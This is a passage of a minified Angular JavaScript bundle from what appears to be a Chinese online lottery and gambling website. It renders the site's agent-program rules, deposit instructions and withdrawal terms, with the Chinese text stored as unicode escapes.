\u5982\u4ee3\u7406\u5728\u505a\u4e1a\u52a1\u63a8\u5e7f\u6709\u76f8\u5173\u9700\u8981\uff0c\u8bf7\u968f\u65f6\u8054\u7cfb\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4ee3\u7406\u4e13\u5458\u3002"])),(l()(),t["\u0275eld"](19,0,null,null,1,"dd",[["class","ab-title1"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u4e09\u3001\u89c4\u5219\u6761\u6b3e"])),(l()(),t["\u0275eld"](21,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5404\u9636\u5c42\u4ee3\u7406\u8054\u76df\u4e0d\u53ef\u5728\u672a\u7ecf\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u8bb8\u53ef\u60c5\u51b5\u4e0b\u5f00\u8bbe\u53cc/\u591a\u4e2a\u7684\u4ee3\u7406\u5e10\u53f7\uff0c\u4e5f\u4e0d\u53ef\u4ece\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5e10\u6237\u6216\u76f8\u5173\u4eba\u58eb\u8d5a\u53d6\u4f63\u91d1\u3002\u8bf7\u8c28\u8bb0\u4efb\u4f55\u9636\u5c42\u4ee3\u7406\u4e0d\u80fd\u7528\u4ee3\u7406\u5e10\u6237\u4e0b\u6ce8\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u6709\u6743\u7ec8\u6b62\u5e76\u5c01\u5b58\u5e10\u53f7\u53ca\u6240\u6709\u5728\u6e38\u620f\u4e2d\u8d5a\u53d6\u7684\u4f63\u91d1\u3002"])),(l()(),t["\u0275eld"](23,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u4e3a\u786e\u4fdd\u6240\u6709\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4f1a\u5458\u5e10\u53f7\u9690\u79c1\u4e0e\u6743\u76ca\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4e0d\u4f1a\u63d0\u4f9b\u4efb\u4f55\u4f1a\u5458\u5bc6\u7801\uff0c\u6216\u4f1a\u5458\u4e2a\u4eba\u8d44\u6599\u7ed9\u7b2c\u4e09\u65b9\u3002\u5404\u9636\u5c42\u4ee3\u7406\u8054\u76df\u4ea6\u4e0d\u5f97\u4ee5\u4efb\u4f55\u65b9\u5f0f\u53d6\u5f97\u4f1a\u5458\u8d44\u6599\uff0c\u6216\u4efb\u610f\u767b\u5165\u4e0b\u5c42\u4f1a\u5458\u5e10\u53f7\uff0c\u5982\u53d1\u73b0\u4ee3\u7406\u8054\u76df\u6709\u4fb5\u5bb3\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4f1a\u5458\u9690\u79c1\u884c\u4e3a\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u6709\u6743\u53d6\u6d88\u4ee3\u7406\u8054\u76df\u7ea2\u5229\uff0c\u5e76\u53d6\u6d88\u4ee3\u7406\u8054\u76df\u5e10\u53f7\u3002"])),(l()(),t["\u0275eld"](25,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u4ee3\u7406\u8054\u76df\u65d7\u4e0b\u7684\u4f1a\u5458\u4e0d\u5f97\u5f00\u8bbe\u591a\u4e8e\u4e00\u4e2a\u7684\u5e10\u6237\u3002\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u6709\u6743\u8981\u6c42\u4f1a\u5458\u63d0\u4f9b\u6709\u6548\u7684\u8eab\u4efd\u8bc1\u660e\u4ee5\u9a8c\u8bc1\u4f1a\u5458\u7684\u8eab\u4efd\uff0c\u5e76\u4fdd\u7559\u4ee5IP\u5224\u5b9a\u662f\u5426\u91cd\u8907\u4f1a\u5458\u7684\u6743\u5229\u3002\u5982\u8fdd\u53cd\u4e0a\u8ff0\u4e8b\u9879\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u6709\u6743\u7ec8\u6b62\u73a9\u5bb6\u8fdb\u884c\u6e38\u620f\u5e76\u5c01\u5b58\u5e10\u53f7\u53ca\u6240\u6709\u5728\u6e38\u620f\u4e2d\u8d5a\u53d6\u7684\u4f63\u91d1"])),(l()(),t["\u0275eld"](27,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u4ee3\u7406\u8054\u76df\u4e0d\u53ef\u4e3a\u81ea\u5df1\u6216\u5176\u4ed6\u8054\u76df\u4e0b\u7684\u6709\u6548\u6295\u6ce8\u4f1a\u5458,\u53ea\u80fd\u662f\u516c\u53f8\u76f4\u5c5e\u4e0b\u7684\u6709\u6548\u6295\u6ce8\u4f1a\u5458, \u4ee3\u7406\u6bcf\u6708\u9700\u67095\u4e2a\u4e0b\u7ebf\u6709\u6548\u6295\u6ce8\uff08\u6709\u6548\u6295\u6ce8\u4e3a\u6bcf\u6708\u81f3\u5c11\u4e0a\u7ebf5\u6b21\u8fdb\u884c\u6b63\u5e38\u6295\u6ce8\uff09\uff0c\u5982\u6709\u8fdd\u53cd\u8054\u76df\u534f\u8bae\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u6709\u6743\u7ec8\u6b62\u5e76\u5c01\u5b58\u5e10\u53f7\u53ca\u6240\u6709\u5728\u6e38\u620f\u4e2d\u8d5a\u53d6\u7684\u4f63\u91d1\u3002"])),(l()(),t["\u0275eld"](29,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5982\u4ee3\u7406\u8054\u76df\u65d7\u4e0b\u7684\u4f1a\u5458\u56e0\u4e3a\u8fdd\u53cd\u6761\u4f8b\u800c\u88ab\u7981\u6b62\u4eab\u7528\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7684\u6e38\u620f\uff0c\u6216\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u9000\u56de\u5b58\u6b3e\u7ed9\u4f1a\u5458\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5c06\u4e0d\u4f1a\u5206\u914d\u76f8\u5e94\u7684\u4f63\u91d1\u7ed9\u4ee3\u7406\u8054\u76df\u3002\u5982\u4ee3\u7406\u8054\u76df\u65d7\u4e0b\u4f1a\u5458\u5b58\u6b3e\u7528\u7684\u4fe1\u7528\u5361\u3001\u94f6\u884c\u8d44\u6599\u987b\u7ecf\u5ba1\u6838\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4fdd\u7559\u76f8\u5173\u4f63\u91d1\u76f4\u81f3\u5ba1\u6838\u5b8c\u6210\u3002"])),(l()(),t["\u0275eld"](31,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5408\u7ea6\u5185\u7684\u6761\u4ef6\u4f1a\u4ee5\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u901a\u77e5\u63a5\u53d7\u4ee3\u7406\u8054\u76df\u52a0\u5165\u540e\u5f00\u59cb\u6267\u884c\u3002\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u53ca\u4ee3\u7406\u8054\u76df\u53ef\u968f\u65f6\u7ec8\u6b62\u6b64\u5408\u7ea6\uff0c\u5728\u4efb\u4f55\u60c5\u51b5\u4e0b\uff0c\u4ee3\u7406\u8054\u76df\u5982\u679c\u60f3\u7ec8\u6b62\u5408\u7ea6\uff0c\u90fd\u5fc5\u987b\u4ee5\u4e66\u9762/\u7535\u90ae\u65b9\u5f0f\u63d0\u65e9\u4e8e\u4e03\u65e5\u5185\u901a\u77e5\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u3002 \u4ee3\u7406\u8054\u76df\u7684\u8868\u73b0\u4f1a3\u4e2a\u6708\u5ba1\u6838\u4e00\u6b21\uff0c\u5982\u4ee3\u7406\u8054\u76df\u5df2\u4e0d\u662f\u73b0\u6709\u7684\u5408\u4f5c\u6210\u5458\u5219\u672c\u5408\u7ea6\u4e66\u53ef\u4ee5\u5728\u4efb\u4f55\u65f6\u95f4\u7ec8\u6b62\u3002\u5982\u5408\u4f5c\u4f19\u4f34\u8fdd\u53cd\u5408\u7ea6\u6761\u4f8b\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u6709\u6743\u7acb\u5373\u7ec8\u6b62\u5408\u7ea6\u3002"])),(l()(),t["\u0275eld"](33,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5728\u6ca1\u6709\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u8bb8\u53ef\u4e0b\uff0c\u4ee3\u7406\u8054\u76df\u4e0d\u80fd\u900f\u9732\u53ca\u6388\u6743\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u76f8\u5173\u5bc6\u8d44\u6599\uff0c\u5305\u62ec\u4ee3\u7406\u8054\u76df\u6240\u83b7\u5f97\u7684\u56de\u9988\u3001\u4f63\u91d1\u62a5\u8868\u3001\u8ba1\u7b97\u7b49;\u4ee3\u7406\u8054\u76df\u6709\u4e49\u52a1\u5728\u5408\u7ea6\u7ec8\u6b62\u540e\u4ecd\u6267\u884c\u673a\u5bc6\u6863\u53ca\u8d44\u6599\u7684\u4fdd\u5bc6\u3002"])),(l()(),t["\u0275eld"](35,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5728\u5408\u7ea6\u7ec8\u6b62\u540e\uff0c\u4ee3\u7406\u8054\u76df\u53ca\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5c06\u4e0d\u987b\u8981\u5c65\u884c\u53cc\u65b9\u7684\u6743\u5229\u53ca\u4e49\u52a1\u3002\u7ec8\u6b62\u5408\u7ea6\u5e76\u4e0d\u4f1a\u89e3\u9664\u4ee3\u7406\u8054\u76df\u4e8e\u7ec8\u6b62\u5408\u7ea6\u524d\u5e94\u5c65\u884c\u7684\u4e49\u52a1\u3002"]))],null,null)}function B(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"app-agency",[],null,null,null,A,W)),t["\u0275did"](1,114688,null,0,Z,[p,d.a],null,null)],(function(l,n){l(n,1,0)}),null)}var X=t["\u0275ccf"]("app-agency",Z,B,{},{},[]),G=function(){function l(l){this.platform=l}return l.prototype.ngOnInit=function(){},l}(),J=t["\u0275crt"]({encapsulation:0,styles:[[".deposit[_ngcontent-%COMP%]{font-size:12px}.deposit[_ngcontent-%COMP%]   h5[_ngcontent-%COMP%]{color:#00d5ff}.deposit[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:#ffd855}.deposit[_ngcontent-%COMP%]   .col-blue[_ngcontent-%COMP%]{color:red}"]],data:{}});function K(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,58,"div",[["class","deposit"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"h5",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u5b58\u6b3e\u5e2e\u52a9"])),(l()(),t["\u0275eld"](3,0,null,null,2,"h3",[],null,null,null,null,null)),(l()(),t["\u0275eld"](4,0,null,null,1,"b",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u4e00\u3001\u5728\u7ebf\u5b58\u6b3e:\u5f3a\u70c8\u63a8\u8350\u4f7f\u7528"])),(l()(),t["\u0275eld"](6,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1. \u4f1a\u5458\u767b\u5165\u540e\u70b9\u51fb [\u7ebf\u4e0a\u5b58\u6b3e]\u3002"])),(l()(),t["\u0275eld"](8,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2. \u624b\u5de5\u8f93\u5165\u5b58\u6b3e\u91d1\u989d\uff0c\u6216\u8005\u9009\u62e9\u9884\u5b9a\u7684\u91d1\u989d\u3002"])),(l()(),t["\u0275eld"](10,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["3. \u9009\u62e9\u652f\u4ed8\u94f6\u884c\u3002"])),(l()(),t["\u0275eld"](12,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["4. \u9009\u62e9\u9700\u8981\u9996\u5b58\u8d60\u91d1\uff0c\u4f46\u5b58\u6b3e\u91d1\u989d\u5fc5\u987b\u8fbe\u52301000\u4ee5\u4e0a\uff0c\u7cfb\u7edf\u624d\u4f1a\u8d60\u9001\u3002"])),(l()(),t["\u0275eld"](14,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 5.\u63d0\u4ea4\u3002\u786e\u8ba4\u9001\u51fa\u540e\uff0c\u5c06\u8bf7\u60a8\u786e\u8ba4\u60a8\u7684\u652f\u4ed8\u8ba2\u5355\u65e0\u8bef\uff0c\u5e76\u5efa\u8bae\u60a8\u8bb0\u5f55\u60a8\u7684\u652f\u4ed8\u8ba2\u5355\u53f7\u540e\uff0c\u786e\u8ba4\u9001\u51fa\uff0c\u5e76\u8010\u5fc3\u7b49\u5f85\u52a0\u8f7d\u7f51\u7edc\u94f6\u884c\u9875\u9762\uff0c\u4f20\u8f93\u4e2d\u5df2\u5c06\u60a8\u8d26\u6237\u6570\u636e\u52a0\u5bc6\uff0c\u8bf7\u8010\u5fc3\u7b49\u5f85\u3002 "])),(l()(),t["\u0275eld"](16,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["6.\u8fdb\u5165\u7f51\u7edc\u94f6\u884c\u9875\u9762\uff0c\u8bf7\u786e\u5b9e\u586b\u5199\u60a8\u94f6\u884c\u8d26\u53f7\u4fe1\u606f\uff0c\u652f\u4ed8\u6210\u529f\uff0c\u91d1\u989d\u5c06\u57281\u5206\u949f\u5185\u7cfb\u7edf\u5904\u7406\u5b8c\u6210\uff0c\u7acb\u5373\u52a0\u5165\u60a8\u7684\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7ebf\u4e0a\u5a31\u4e50\u4f1a\u5458\u8d26\u6237"])),(l()(),t["\u0275eld"](18,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u203b\u5efa\u8bae\u9009\u62e9\u4e0e\u60a8\u8f6c\u8d26\u7684\u94f6\u884c\u540c\u4e00\u5bb6\uff0c\u540c\u94f6\u884c\u95f4\u8f6c\u8d26\u53ef\u4ee5\u7acb\u5373\u5230\u8d26\uff0c\u82e5\u8de8\u884c\u8f6c\u8d26\u6709\u53ef\u80fd\u8f83\u665a\u5230\u8d26\u3002"])),(l()(),t["\u0275eld"](20,0,null,null,2,"h3",[],null,null,null,null,null)),(l()(),t["\u0275eld"](21,0,null,null,1,"b",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u4e8c\u3001\u4f20\u7edf\u5b58\u6b3e\uff1a"])),(l()(),t["\u0275eld"](23,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1. \u4f1a\u5458\u767b\u5165\u540e\u70b9\u51fb [\u7ebf\u4e0a\u5b58\u6b3e]\uff0c\u8fdb\u5165\u9875\u9762\u540e\uff0c\u9009\u62e9 [\u8f6c\u8d26\u5b58\u6b3e]"])),(l()(),t["\u0275eld"](25,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2. \u9009\u62e9\u5b58\u5165\u94f6\u884c\u3002"])),(l()(),t["\u0275eld"](27,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["3. \u586b\u5199\u6c47\u6b3e\u91d1\u989d\u3002"])),(l()(),t["\u0275eld"](29,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["4. \u52fe\u9009\u8d60\u91d1\u9009\u9879\uff0c\u4e5f\u53ef\u4ee5\u4e0d\u9009\u3002\u4f46\u5b58\u6b3e\u91d1\u989d\u5fc5\u987b\u8fbe\u52301000\u4ee5\u4e0a\uff0c\u7cfb\u7edf\u624d\u4f1a\u8d60\u9001\u3002"])),(l()(),t["\u0275eld"](31,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["5. \u586b\u5199\u6c47\u6b3e\u7559\u8a00\uff0c\u8bf7\u60a8\u5728\u8f6c\u8d26\u6c47\u6b3e\u65f6\u586b\u5199\u6b64\u6c47\u6b3e\u9644\u8a00\uff0c\u4ee5\u4fbf\u66f4\u5feb\u901f\u7684\u7ed9\u60a8\u529e\u7406\u4e1a\u52a1\u3002\u3002"])),(l()(),t["\u0275eld"](33,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["6. \u63d0\u4ea4\u3002"])),(l()(),t["\u0275eld"](35,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u203b\u5165\u6b3e\u6ce8\u610f\u4e8b\u9879"])),(l()(),t["\u0275eld"](37,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1. \u4eb2\u5207\u63d0\u9192\u60a8\uff0c\u516c\u53f8\u652f\u4ed8\u94f6\u884c\u968f\u65f6\u66f4\u53d8\uff0c\u8bf7\u4e8e\u6bcf\u6b21\u5165\u6b3e\u524d\uff0c\u786e\u8ba4\u60a8\u53ef\u4ee5\u4f7f\u7528\u7684\u5165\u6b3e\u8d26\u53f7\u3002"])),(l()(),t["\u0275eld"](39,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2. \u5982\u5165\u6b3e\u8d26\u53f7\u5df2\u8fc7\u671f\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7ebf\u4e0a\u5a31\u4e50\u6055\u4e0d\u8d1f\u8d23\uff01\u4e07\u8bf7\u89c1\u8c05\uff0c\u611f\u8c22\u914d\u5408\u3002"])),(l()(),t["\u0275eld"](41,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 3.\u6838\u5bf9\u63d0\u4ea4\u6570\u636e/\u63d0\u4ea4\u7533\u8bf7\u6c47\u6b3e\u5b8c\u6210\u8bf7\u586b\u5199\u5e76\u63d0\u4ea4\u76f8\u5173\u6570\u636e\uff0c\u5e76\u5907\u4efd\u60a8\u7684\u516c\u53f8\u5165\u6b3e\u8ba2\u5355\u53f7\u3002\u7cfb\u7edf\u5728\u6536\u5230\u6b3e\u9879\u540e\u4f1a\u8fdb\u884c\u6bd4\u5bf9\uff0c\u5982\u679c\u5b58\u6b3e\u91d1\u989d\u3001\u65f6\u95f4\u76f8\u7b26\u5408\uff0c\u5219\u4f1a\u5c06\u6b3e\u9879\u52a0\u5165\u60a8\u7684\u6e38\u620f\u8d26\u53f7\u4e2d\u3002\u5904\u7406\u65f6\u95f4\u901a\u5e38\u4e3a3~5\u5206\u949f\u3002(\u8de8\u884c\u8f6c\u8d26\u65f6\u95f4\u53ef\u80fd\u4f1a\u8d85\u8fc710\u5206\u949f) "])),(l()(),t["\u0275eld"](43,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["4. \u82e55\u949f\u5185\u672a\u5230\u8d26\uff0c\u8bf7\u8054\u7cfb\u5728\u7ebf\u5ba2\u670d\u4eba\u5458\u3002"])),(l()(),t["\u0275eld"](45,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["5. \u5ba2\u670d\u4eba\u5458\u4f1a\u4e0e\u60a8\u6838\u5bf9\u5b58\u6b3e\u6570\u636e\uff0c\u5fc5\u8981\u65f6\u9700\u8981\u60a8\u63d0\u4f9b\u622a\u56fe\u3001\u8f6c\u8d26\u6570\u636e\u7b49\u76f8\u5173\u8bc1\u660e\u3002"])),(l()(),t["\u0275eld"](47,0,null,null,2,"h3",[],null,null,null,null,null)),(l()(),t["\u0275eld"](48,0,null,null,1,"b",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u4e09\u3001\u5b58\u6b3e\u9700\u77e5:"])),(l()(),t["\u0275eld"](50,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1. \u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7ebf\u4e0a\u5a31\u4e50\u6700\u4f4e\u5b58\u6b3e\u4e3a$100\u4eba\u6c11\u5e01\uff0c\u6700\u9ad8\u5b58\u6b3e\u65e0\u4e0a\u9650!"])),(l()(),t["\u0275eld"](52,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2. \u672a\u5f00\u901a\u7f51\u94f6\u7684\u4f1a\u5458\uff0c\u8bf7\u4eb2\u6d3d\u60a8\u7684\u94f6\u884c\u67dc\u53f0\u529e\u7406\u3002"])),(l()(),t["\u0275eld"](54,0,null,null,4,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 3. \u5982\u6709\u4efb\u4f55\u95ee\u9898\ufe50\u8bf7\u6d3d24\u5c0f\u65f6 "])),(l()(),t["\u0275eld"](56,0,null,null,1,"a",[["class","col-blue"]],[[8,"href",4],[8,"target",0]],null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u7ebf\u4e0a\u5ba2\u670d"])),(l()(),t["\u0275ted"](-1,null,[" \u3002 "]))],null,(function(l,n){var e=n.component;l(n,56,0,e.platform.onlineService.href,e.platform.onlineService.target)}))}function Y(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"app-deposit",[],null,null,null,K,J)),t["\u0275did"](1,114688,null,0,G,[d.a],null,null)],(function(l,n){l(n,1,0)}),null)}var ll=t["\u0275ccf"]("app-deposit",G,Y,{},{},[]),nl=function(){function l(l){this.platform=l}return l.prototype.ngOnInit=function(){},l}(),el=t["\u0275crt"]({encapsulation:0,styles:[[".drawing[_ngcontent-%COMP%]{font-size:12px}.drawing[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:#ffd855}.drawing[_ngcontent-%COMP%]   .col-blue[_ngcontent-%COMP%]{color:red}"]],data:{}});function tl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,40,"div",[["class","drawing"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,2,"h3",[],null,null,null,null,null)),(l()(),t["\u0275eld"](2,0,null,null,1,"b",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u53d6\u6b3e\u65b9\u5f0f\u6b65\u9aa4\u5982\u4e0b\uff1a"])),(l()(),t["\u0275eld"](4,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1. \u4f1a\u5458\u767b\u5165\u540e\u70b9\u9009\u201c\u7ebf\u4e0a\u53d6\u6b3e\u201d\u3002"])),(l()(),t["\u0275eld"](6,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2. \u8f93\u5165\u9009\u62e9\u201c\u53d6\u6b3e\u5bc6\u7801\u201d\uff0c\u5e76\u786e\u8ba4\u53d6\u6b3e\u4eba\u59d3\u540d\u4e0e\u60a8\u94f6\u884c\u8d26\u53f7\u6301\u6709\u4eba\u76f8\u7b26\u3002"])),(l()(),t["\u0275eld"](8,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["3. \u8f93\u5165\u201c\u53d6\u6b3e\u91d1\u989d \u201d\uff0c\u5982\u6709\u4efb\u4f55\u95ee\u9898\uff0c\u65b9\u4fbf\u5ba2\u670d\u4eba\u5458\u5728\u7b2c\u4e00\u65f6\u95f4\u4e0e\u60a8\u8054\u7cfb\u3002"])),(l()(),t["\u0275eld"](10,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["4. \u786e\u8ba4\u53d6\u6b3e\u94f6\u884c\u8d26\u53f7\u6b63\u786e\uff0c\u5e76\u63d0\u4ea4\u3002"])),(l()(),t["\u0275eld"](12,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["5. \u53ef\u4ee5\u9009\u62e9\u4ee5\u4e0b\u65b9\u5f0f\u53d6\u6b3e\uff1a"])),(l()(),t["\u0275eld"](14,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" \u7ed1\u5b9a\u4e2d\u56fd\u5de5\u5546\u94f6\u884c(\u4f18\u5148)\u3001\u519c\u4e1a\u94f6\u884c\u3001\u5efa\u8bbe\u94f6\u884c\u3001\u4ea4\u901a\u94f6\u884c\u3001\u62db\u5546\u94f6\u884c\u3001\u6c11\u751f\u94f6\u884c\u603b\u884c\u3001\u6df1\u5733\u53d1\u5c55\u94f6\u884c\u3001\u4e0a\u6d77\u6d66\u4e1c\u53d1\u5c55\u94f6\u884c\u3001\u5317\u4eac\u94f6\u884c\u3001\u5174\u4e1a\u94f6\u884c\u3001\u4e2d\u4fe1\u94f6\u884c\u3001\u5149\u5927\u94f6\u884c\u3001\u5e7f\u4e1c\u53d1\u5c55\u94f6\u884c\u3001\u6df1\u5733\u5e73\u5b89\u94f6\u884c\u3001\u4e2d\u56fd\u90ae\u653f\u3001\u4e2d\u56fd\u94f6\u884c\u3001\u4e0a\u6d77\u94f6\u884c\u3001\u652f\u4ed8\u5b9d\uff08\u5982\u9700\u7ed1\u5b9a\u5176\u5b83\u94f6\u884c\uff0c\u53ef\u8054\u7cfb24\u5c0f\u65f6\u5728\u7ebf\u5ba2\u670d\u54a8\u8be2\uff09\u3002 "])),(l()(),t["\u0275eld"](16,0,null,null,2,"h3",[],null,null,null,null,null)),(l()(),t["\u0275eld"](17,0,null,null,1,"b",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u3010\u53d6\u6b3e\u6ce8\u610f\u4e8b\u9879\u3011"])),(l()(),t["\u0275eld"](19,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1. \u94f6\u884c\u5361\u6700\u4f4e\u53d6\u6b3e\u4e3a110\u5143\uff0c\u53d6\u6b3e\u5355\u7b14\u4e0a\u9650\u4e3a\u6700\u9ad850\u4e07\uff0c\u6bcf\u65e5\u53d6\u6b3e\u989d\u5ea6\u65e0\u4e0a\u9650\u3002"])),(l()(),t["\u0275eld"](21,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2. \u652f\u4ed8\u5b9d\u6700\u4f4e\u53d6\u6b3e\u4e3a112\u5143\uff0c\u53d6\u6b3e\u5355\u7b14\u4e0a\u9650\u4e3a\u6700\u9ad810000\u5143\uff0c\u5f53\u5929\u652f\u4ed8\u5b9d\u6700\u9ad8\u53d6\u6b3e5\u7b14\u3002\u5927\u989d\u53d6\u6b3e\u8bf7\u4f7f\u7528\u94f6\u884c\u5361\u3002"])),(l()(),t["\u0275eld"](23,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["3. 24\u5c0f\u65f6\u53d6\u6b3e\uff0c5\u5206\u949f\u5185\u5230\u8d26\uff0c\u4e0d\u9650\u5236\u53d6\u6b3e\u6b21\u6570\uff0c\u60f3\u53d6\u5c31\u53d6\uff0c\u5982\u6709\u4efb\u4f55\u95ee\u9898\uff0c\u8bf7\u8054\u7cfb24\u5c0f\u65f6\u5728\u7ebf\u5ba2\u670d\u3002"])),(l()(),t["\u0275eld"](25,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["4. \u5b8c\u6210\u5168\u989d\u6709\u6548\u6295\u6ce8\uff0c\u6bcf\u5929\u524d2\u7b14\u53d6\u6b3e\u514d\u624b\u7eed\u8d39\uff1b\u6bcf\u5929\u7b2c3\u7b14\u53d6\u6b3e\u8d77\uff0c\u6bcf\u7b14\u6536\u53d6\u53d6\u6b3e\u91d1\u989d*1%+5\u5143\u624b\u7eed\u8d39\u3010\u6ce8\uff1a\u7528\u6237\u53d6\u6b3e\u6b21\u6570\u65e0\u9650\u5236\u3011\u3002"])),(l()(),t["\u0275eld"](27,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["5. \u82e5\u672a\u5b8c\u6210\u6253\u7801\u91cf\u8981\u6c42\uff0c\u5219\u9700\u6263\u9664\u5b58\u6b3e\u91d1\u989d*30%\u884c\u653f\u8d39+50\u5143\u624b\u7eed\u8d39\u3002"])),(l()(),t["\u0275eld"](29,0,null,null,4,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" **\u5982\u6709\u4efb\u4f55\u95ee\u9898\uff0c\u8bf7\u6d3d24\u5c0f\u65f6 "])),(l()(),t["\u0275eld"](31,0,null,null,1,"a",[["class","col-blue"]],[[8,"href",4],[8,"target",0]],null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5728\u7ebf\u5ba2\u670d"])),(l()(),t["\u0275ted"](-1,null,[" \uff01 "])),(l()(),t["\u0275eld"](34,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["**\u8bf7\u6ce8\u610f**\u5404\u6e38\u620f\u548c\u5c40/\u672a\u63a5\u53d7/\u53d6\u6d88\u6ce8\u5355\uff0c\u4e0d\u7eb3\u5165\u6709\u6548\u6295\u6ce8\u8ba1\u7b97\u3002"])),(l()(),t["\u0275eld"](36,0,null,null,4,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" **\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7ebf\u4e0a\u5a31\u4e50\u76f8\u5173\u4f18\u60e0\uff0c\u8bf7\u8be6\u89c1 